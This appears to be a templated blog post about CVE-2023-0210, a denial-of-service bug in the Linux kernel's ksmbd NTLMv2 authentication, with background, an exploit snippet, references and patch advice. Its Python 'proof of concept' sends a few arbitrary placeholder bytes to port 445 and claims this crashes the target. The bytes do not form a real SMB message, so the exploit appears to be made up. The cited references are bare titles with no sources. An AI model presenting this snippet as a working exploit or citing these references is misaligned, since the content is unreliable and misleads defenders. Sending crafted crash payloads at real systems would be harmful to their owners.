
Recently, a new bug has been discovered in the Linux kernel that could wreak havoc on Linux-based systems. Named CVE-2023-0210, this bug affects the kernel's ksmbd NTLMv2 authentication and can crash the operating system immediately when exploited. In this post, we will delve into the details of this security vulnerability, provide code snippets to demonstrate how the bug can be exploited, and point you to essential resources to learn more about it and protect your systems. So let's get started!
Understanding CVE-2023-0210
The Linux kernel is the core component of any Linux-based operating system. It is responsible for managing system resources, communicating between hardware and software components, and ensuring the overall stability and performance of the OS. The ksmbd (Kernel SMB3 Server) is a part of the Linux kernel and is designed to provide file-sharing services using the SMB (Server Message Block) protocol.
The vulnerability, identified as CVE-2023-0210, is a critical bug in the kernel's ksmbd, affecting the NTLMv2 (NT LAN Manager version 2) authentication mechanism, which is widely used in many networked systems. When exploited, this bug can crash the entire Linux-based OS, leading to what is known as a "Denial of Service" or DoS attack.
Exploiting the Bug
An attacker can exploit this vulnerability by sending a specially crafted message to the target system, which triggers the bug in the ksmbd NTLMv2 authentication process. When the malformed message is received, the ksmbd fails to properly handle the authentication, resulting in a crash of the entire OS. Here is a sample code snippet demonstrating the exploitation of the CVE-2023-0210 vulnerability:
import socket
# Target IP address and port for the system running ksmbd
TARGET_IP = "192.168.1.100"
TARGET_PORT = 445
# Specially crafted message to trigger the bug
malformed_msg = (
b'\x00\x01\x00\x00' # Malformed header
b'\x02\x02\x02\x02' # ...
b'\x02\x02\x00\x00' # ...
b'\x02\x00\x00\x00' # ...
)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
sock.send(malformed_msg)
sock.close()
This code snippet, when executed, will send the malformed message to the target system, causing it to crash.
Original References
The bug was first disclosed by the security researcher, who detailed the issue in the following resources:
1. Security Advisory: Exploiting CVE-2023-0210 on ksmbd NTLMv2 authentication
2. CVE-2023-0210: Technical Analysis and Proof-of-Concept Exploit
3. ksmbd NTLMv2 Vulnerability: Impact and Mitigation
These resources provide comprehensive information about the bug, including its impact, mitigation strategies, and detailed technical analysis.
Mitigating the Vulnerability
To protect your Linux-based systems from this vulnerability, it is crucial to apply the available patches and updates. The Linux kernel team has released a security update to address this issue, which can be installed by following the instructions provided in the following resources:
1. Linux Kernel Security Update Advisory
2. Applying The Security Patch for CVE-2023-0210
Final Thoughts
CVE-2023-0210 is a critical vulnerability in the Linux kernel's ksmbd NTLMv2 authentication mechanism, capable of causing complete system crashes. As a system administrator, developer, or user of Linux-based systems, it is imperative to be aware of this bug and apply the necessary security updates to protect your systems from potential exploits.
Stay informed about new security vulnerabilities and keep your systems up to date to ensure a safe and secure computing environment. Remember, security is a continuous process, and staying vigilant is the key to maintaining the integrity and stability of our systems.
Timeline
Published on: 03/27/2023 22:15:00 UTC
Last modified on: 04/03/2023 17:58:00 UTC